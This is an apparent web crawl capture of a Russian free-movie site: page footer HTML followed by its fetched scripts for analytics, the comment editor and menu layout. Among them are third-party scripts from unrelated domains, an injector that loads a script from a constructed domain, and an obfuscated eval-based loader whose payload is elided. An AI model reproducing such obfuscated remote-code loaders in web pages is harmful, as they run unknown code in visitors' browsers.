(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'1709', tud:'1', timestamp:'1769242772' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kinocolor.ru/cache/static/js/ultimate-202428-74136.js?114
body_size: 2480
content:

			$(document).ready(function(){
				function mobile_dev_detect(){
					var client_w = client_w=document.body.clientWidth;
					var client_px =	window.devicePixelRatio;
					var doc_w = $(document).width();
					mobile_detect = false;
					if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
						mobile_detect = true;
						if(client_px==1 & client_w>=1024){
							viewport = document.querySelector("meta[name=viewport]");
							viewport.setAttribute('content', 'width=1024, user-scalable=no');
							doc_w = $(document).width();
						}
					}else if(client_w<=1024){
						mobile_detect = true;
					}
				}
				$('#main_menu ul.menu,#top_menu ul.menu').children('li:has(ul)').addClass('parent_l1');
				$('#main_menu li.parent_l1,#top_menu li.parent_l1').children('ul').wrap('<div></div>');
				$('#main_menu li.parent_l1,#top_menu li.parent_l1').mouseenter(function() {
					var list_h = $(this).children('div').children('ul').outerHeight(true);
					var levWidth = $(this).children('div').outerWidth(true);
					var rightOfs =  $(this).children('div').offset();
					var rightOfs = parseInt((rightOfs.left)) + levWidth;
					var winWidth = $(window).width();
					var dimm = winWidth - rightOfs;
					if ( dimm < 0){
						$(this).children('div').stop().css({'left':'auto','right':0,'top':$(this).height()-1}).animate({'height': list_h}, 500,  'easeOutCirc',  show_child);
					}else{
					$(this).children('div').stop().css({'left':0,'top':$(this).height()-1}).animate({'height': list_h}, 500, 'easeOutCirc', show_child);
					}
				}).mouseleave(function() {
					$(this).children('div').stop().css('overflow', 'hidden').animate({'height': 0},250, hide_child);
				});
				function show_child(item){
					$(this).css('overflow', 'visible');
				}
				function hide_child(item){
					$(this).css({'left':0,'right':'auto','overflow': 'hidden'});
				}
				$('#main_menu ul.menu li ul,#top_menu ul.menu li ul').children('li:has(ul)').addClass('parent_l2');
				$('#main_menu ul.menu li.parent_l2,#top_menu ul.menu li.parent_l2').children('ul').wrap('<div></div>');
				$('#main_menu ul.menu li.parent_l2,#top_menu ul.menu li.parent_l2').mouseenter(function() {
					var list_h = $(this).children('div').children('ul').outerHeight(true);
					var list_w = $(this).children('div').children('ul').outerWidth(true);
					var list_s = $(this).outerWidth(true);
					$(this).children('div').css({'left':list_w,'height':list_h});
					var levWidth = $(this).children('div').children('ul').outerWidth(true);
					var rightOfs =  $(this).children('div').offset();
					var rightOfs = parseInt((rightOfs.left)) + levWidth;
					var winWidth = $(window).width();
					var dimm = winWidth - rightOfs;
					if ( dimm < 0){
						$(this).children('div').children('ul').css('right',0);
						$(this).children('div').stop().css({'left':'auto', 'right':list_s}).animate({'width':list_w},500,'easeOutCirc');
					}else{
						$(this).children('div').children('ul').css({'left':'auto','right':0});
						$(this).children('div').stop().css('left',list_s).animate({'width':list_w},500,'easeOutCirc');
					}
				}).mouseleave(function() {
					$(this).children('div').stop().animate({'width':0},250, hide_child_l2);
				});
				function hide_child_l2(item){
					var list_w = $(this).children('ul').outerWidth(true);
					$(this).css({'left':list_w,'right':'auto'});
				}
			if($('#main_menu ul.menu').size()>0){
				if($('#main_menu .mobile_nav_box').size()<1){
					$('#main_menu').prepend('<div class="mobile_nav_box"><span class="open_mobile_nav"></span></div>');
					$('#main_menu ul.menu').clone(true,true).removeClass('menu').addClass('mobile_nav').appendTo('#main_menu .mobile_nav_box');
					c_nav = $('#main_menu ul.menu').find('.active>a>span');
					$('#main_menu .open_mobile_nav').append('<i class="'+c_nav.prop("class")+'">'+c_nav.text()+'</i>');
					
				}
			}
			if($('#top_menu ul.menu').size()>0){
				if($('#top_menu .mobile_nav_box').size()<1){
					if($('#top_menu #user_box').size()<1){
						$('#top_menu').prepend('<div class="mobile_nav_box"><span class="open_mobile_nav"></span></div>');
					}else{
						$('#top_menu #user_box').after('<div class="mobile_nav_box"><span class="open_mobile_nav"></span></div>');
					}
					$('#top_menu ul.menu').clone(true,true).removeClass('menu').addClass('mobile_nav').appendTo('#top_menu .mobile_nav_box');
				}
			}
			$('.mobile_nav li').unbind('mouseenter');
			$('.mobile_nav li').unbind('mouseleave');
					$('#header').append('<div id="menu_replacer"></div>');
					var menu_box = false;
					var menu_replacer = $('#menu_replacer');
					var mmenu_h = 0;
					var tmenu_h = 0;
					var c_alert_h = 0;
					if($('#main_menu').size()){
						mmenu_h = $('#main_menu').outerHeight(true);
						menu_box = $('#main_menu_box');
					}
					var menu_replacer_h = mmenu_h + tmenu_h;
					var menu_offset = menu_replacer.offset().top;
					var replace_line = menu_offset-menu_replacer_h-c_alert_h;
					$(window).scroll(function(){
						if($(window).scrollTop()>replace_line){
							if(!menu_box.hasClass('ready')){
								menu_box.css('top',-100);
								menu_box.children('div').addClass('inner_wrap');
								menu_box.addClass('fixed_nav')
								changeHeight();
							}
						}else if($(window).scrollTop()<=menu_offset){
							if(menu_box.hasClass('ready')){
								menu_box.removeClass('fixed_nav ready');
								menu_box.children('div').removeClass('inner_wrap');
								menu_replacer.css('height',0);
							}
						}
						function changeHeight(){
							menu_replacer.css('height', menu_replacer_h);
							if(tmenu_h){
								if(mmenu_h){ $('#main_menu_box').addClass('ready').css({'top':tmenu_h+10+c_alert_h},500) };
								$('#top_menu_box').addClass('ready').css({'top':0+c_alert_h},500);
							}else{
								if(mmenu_h){ $('#main_menu_box').addClass('ready').css({'top':0+c_alert_h},500) };
							}
						}
					});
				$('#columns ul.menu,ul.mobile_nav').children('li:has(ul)').addClass('parent_l1');
				$('#columns li.parent_l1,ul.mobile_nav li.parent_l1').children('ul').wrap('<div></div>');
				$('#columns ul.menu li ul,ul.mobile_nav li ul').children('li:has(ul)').addClass('parent_l2');
				$('#columns ul.menu').find('li.parent_l1,li.parent_l2').prepend('<span class="m_marker dt-i-angle-down"></span>');
				$('ul.mobile_nav').find('li.parent_l1,li.parent_l2').prepend('<span class="m_marker dt-i-angle-down"></span>');
				$('#columns ul.menu li.parent_l1>span.m_marker,#columns ul.menu li.parent_l2>span.m_marker,ul.mobile_nav li.parent_l1>span.m_marker,ul.mobile_nav li.parent_l2>span.m_marker').prop('title','развернуть / свернуть');
				$('#columns li.parent_l2,ul.mobile_nav li.parent_l2').children('ul').wrap('<div></div>');
				$('#columns ul.menu li.parent_l1 span.m_marker,ul.mobile_nav li.parent_l1 span.m_marker').on('click', function() {
					$(this).toggleClass('dt-i-angle-up').toggleClass('dt-i-angle-down');
					if($(this).parent('li').hasClass('active')){
						$(this).parent('li').toggleClass('active').children('div').slideToggle(500,'easeOutCirc');
					}else{
						$(this).closest('ul').find('li.active').children('span.m_marker').toggleClass('dt-i-angle-up').toggleClass('dt-i-angle-down');
						$(this).closest('ul').find('li.active').toggleClass('active').children('div').slideToggle(500,'easeOutCirc');
						$(this).parent('li').toggleClass('active').children('div').slideToggle(500,'easeOutCirc');
					}
				});
				var custom_item1 = 	$('#main_menu ul.menu li.level1').eq('0')
				var custom_item_w1 = custom_item1.children('div').width();
				custom_item1.children('div').css('width',custom_item_w1*3)
				.children('ul').css('width',custom_item_w1*3)
				.children('li').css({'float':'left','width':custom_item_w1});
				var panel = $('#b-panel');
				var panel_h = 170;
				panel.css('height',panel_h);
				$(window).scroll(function(){
					var offsetPanel = $('#footer').offset().top - $(window).height();
					if  ($(window).scrollTop() > offsetPanel){
						if(!panel.hasClass('ready')){
							panel.animate({'bottom':'0px'},300).addClass('ready');
						}
					}else{
						panel.stop(true).animate({'bottom':-panel_h},300).removeClass('ready');
					}
				});
				$('body').append('<span id="on_top" class="dt-i-angle-up pos4"></span>');
				$(window).scroll(function () {
					if ($(this).scrollTop() > 100) {
						$('#on_top').addClass('show');
					} else {
						$('#on_top').removeClass('show');
					}
				});
				$('#on_top').click(function () {
					$('body,html').animate({scrollTop:0},500);
				});
				function mobileButtonsDown(){
					var on_top_pos = 4;
					var age_limit_pos = 2;
					mobile_dev_detect();
					if(mobile_detect){
						if(on_top_pos === 1){
							$('#on_top').removeClass('pos'+on_top_pos).addClass('pos3');
							$('#age_limit').removeClass('pos'+age_limit_pos).addClass('pos4');
						}else if(on_top_pos === 2){
							$('#on_top').removeClass('pos'+on_top_pos).addClass('pos4');
							$('#age_limit').removeClass('pos'+age_limit_pos).addClass('pos3');
						}else if(on_top_pos === 3){
							$('#age_limit').removeClass('pos'+age_limit_pos).addClass('pos4');	
						}else if(on_top_pos === 4){
							$('#age_limit').removeClass('pos'+age_limit_pos).addClass('pos3');	
						}
						
					}else{
						$('#on_top').removeClass('pos1 pos2 pos3 pos4').addClass('pos'+on_top_pos);
						$('#age_limit').removeClass('pos1 pos2 pos3 pos4').addClass('pos'+age_limit_pos);	
					}
				}
				mobileButtonsDown();
				$(window).resize(function() {mobileButtonsDown();});
		
				function countColumns(){
					var colWrap_w = 0;
					var baseCol_w = 120
					$('.cols_wrap').each(function(){
						colWrap_w = $(this).width();
						colsn = (Math.floor(colWrap_w / baseCol_w));
						if(colsn==0){
							colsn = 1;
						}else if(colsn>12){
							colsn = 12;
						}
						$(this).removeClass('cols_1 cols_2 cols_3 cols_4 cols_5 cols_6 cols_7 cols_8 cols_9 cols_10 cols_11 cols_12');
						$(this).addClass('cols_'+colsn);
					});
				}	
				countColumns();
				$(window).resize(function(){countColumns();});	
				function viewColumnsList(){
					$('.widget_activity_list,.widget_content_list,.widget_online_list,.widget_profiles_list,.widget_comments_list,.striped-list,.groups-list,.tiled,.album-photos-wrap,.content_list,.content_list').each(function(){
					var show_delay = 0;
					$(this).children().each(function() {
						if (!$(this).hasClass('ready')){
							show_delay++;
							if ($(this).hasClass('item') || $(this).hasClass('photo') || $(this).hasClass('tile') || $(this).hasClass('content_list_item')){
								$(this).css('transition-delay',(show_delay * 100)+'ms').addClass('ready');
							}
						}
					});
					});
				}
				viewColumnsList();
				setTimeout(function(){viewColumnsList();},500);
				setTimeout(function(){viewColumnsList();},5000);
				$(document).ajaxStop(function(){viewColumnsList();});
				$(window).resize(function(){viewColumnsList();});
				$('.tabs ul li.tab a').on('click',function(){
					viewColumnsList();
					setTimeout(function(){viewColumnsList();},500);			
				});
			});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 1904
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"TtNJbXMiB",14,3,27))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kinocolor.ru/templates/ultimate/js/secondary.js?114
body_size: 1335
content:
function menuShort(){
	$('#right_column ul.menu,#left_column ul.menu,#sidebar_column ul.menu').each(function(){
		var o_ulmenu = $(this);
		var w_ulmenu = o_ulmenu.width();
		if (w_ulmenu<=200){
			o_ulmenu.addClass('short');
		}else{
			o_ulmenu.removeClass('short');
		}
	});
}

function sliderShort(){
	$('div.widget_content_slider').each(function(){
		var o_slider = $(this);
		var w_slider = o_slider.width();
		if(w_slider<550){
			o_slider.addClass('short');
		}else{
			o_slider.removeClass('short');
		}
	});
}

function tabsTitle(){
	var sum_t_title = 0;
	var sum_b_title = 0;
	if($('.tabs').size()){
		$('.tabs').removeClass('one_col');
		$('.tabs').each(function(){
			sum_t_title = 0;
			$(this).find('li.tab').each(function(){
				sum_t_title = sum_t_title + $(this).outerWidth(true);
			})
			if(sum_t_title>$(this).width()){
				$(this).addClass('one_col');
			}
		});
	}	
}

function tabsLinks(){
	$('.widget > .title > .links').each(function(){
		var links = $(this);
		var links_w = 0;
		if(links.hasClass('folded')){
			links.find('.links_folded_list a').appendTo(links);
			links.find('span.links_sw,div.links_folded_list_wrap').remove();
			links.removeClass('folded');
			links_w = links.outerWidth(true);
		}else{
			links_w = links.outerWidth(true);
		}
		var title_w = links.parent().width();
		var title_span_w = links.prev().outerWidth(true);
		if((title_w - title_span_w) < links_w){
			if(links.not('.folded')){
				links.addClass('folded').prepend('<span class="links_sw">'+LANG_DEZZO_LINKS_MORE+'</span>');
				links.children('a').wrapAll('<div class="links_folded_list_wrap" style="display:none;"><div class="links_folded_list">');
			}
			links.find('.links_folded_list_wrap').css('top',(links.find('.links_sw').position().top+links.find('.links_sw').outerHeight(true)));
			links.addClass('ready');
		}else if(links.is(':visible')){
			links.addClass('ready');
		}
	});
	$('.widget_tabbed > .tabs .links-wrap').each(function(){
		var links = $(this);
		var links_w = 0;
		links.removeClass('ready');
		if(links.hasClass('folded')){
			links.find('.links_folded_list a').appendTo(links);
			links.find('span.links_sw,div.links_folded_list_wrap').remove();
			links.removeClass('folded');
			links_w = links.outerWidth(true);
		}else{
			links_w = links.outerWidth(true);
		}
		var title_w = links.closest('ul').width();
		var tabsTitle_w = 0;
		links.closest('ul').children('li.tab').each(function(){
			tabsTitle_w += $(this).outerWidth(true);
		});
		if((title_w - tabsTitle_w) < links_w & !links.closest('.tabs').hasClass('one_col')){
			if(!links.hasClass('folded')){
				links.addClass('folded').prepend('<span class="links_sw">'+LANG_DEZZO_LINKS_MORE+'</span>');
				links.children('a').wrapAll('<div class="links_folded_list_wrap" style="display:none;"><div class="links_folded_list">');
			}
			links.find('.links_folded_list_wrap').css('top',(links.find('.links_sw').position().top+links.find('.links_sw').outerHeight(true)));
			links.addClass('ready');
		}else{
			links.addClass('ready');
		}
	});
}

function fixToBorder(){
	if((($(window).width() - $('#wrap_bg').width()) < 150) || ($(window).width()<1025)){
		$('body').addClass('fix2border');
	}else{
		$('body').removeClass('fix2border');
	}
}

$(document).ready(function(){
		
	/* top search button */
	$('#top_search span.gosearch').click(function(){$('#top_search form').submit();});
		
	/* links more button */
	$(document)
		.on('click','.links_sw', function(){
			$(this).toggleClass('active').next('.links_folded_list_wrap').toggleClass('expand').fadeToggle(200,'easeOutCirc');
		})
		.on('click','.open_mobile_nav', function(){
			let _this = $(this);

			_this.next('.mobile_nav').toggleClass('active');
		});
	
	/* action menu */
	if($('#controller_wrap .fixed_actions_menu').size()){
		var actionMenu = $('#controller_wrap .fixed_actions_menu');
		if(actionMenu.children('ul').children('li').size() > 1){
			actionMenu.children('ul').children('li').not(':eq(0)').wrapAll('<div class="action_menu_drop_wrap"><ul class="menu action_menu_drop_list">');
			actionMenu.find('.action_menu_drop_wrap').appendTo(actionMenu);
			actionMenu.children('ul').append('<li class="more_actions level1"><a href="#" title="'+LANG_DEZZO_MORE_ACTIONS+'"><span class="item dt-i-angle-down">');
			var dropList_h = actionMenu.find('.action_menu_drop_wrap').children('ul.menu').height();
			$(document).on('click','.more_actions a', function(){
				$(this).children('span').toggleClass('dt-i-angle-down dt-i-angle-up');
				$(this).parent('li').toggleClass('active');
				if($(this).parent('li').hasClass('active')){
					$(this).closest('.fixed_actions_menu').find('.action_menu_drop_wrap').animate({'height':dropList_h},150);
				}else{
					$(this).closest('.fixed_actions_menu').find('.action_menu_drop_wrap').animate({'height':0},150);
				}
				return false;
			});
		}else{
			actionMenu.addClass('one_action');
		}
	}	
		
	/* function list */
	tabsLinks();;menuShort();tabsTitle();fixToBorder();
	
	/* function list tabs switch */
	$('.tabs ul li.tab a').on('click',function(){
		setTimeout(function(){menuShort();tabsTitle();tabsLinks();fixToBorder();},10);			
	});
});
$(window).resize(function(){menuShort();tabsTitle();tabsLinks();fixToBorder();sliderShort();});
$(document).ajaxStop(function(){menuShort();tabsTitle();tabsLinks();fixToBorder();sliderShort();});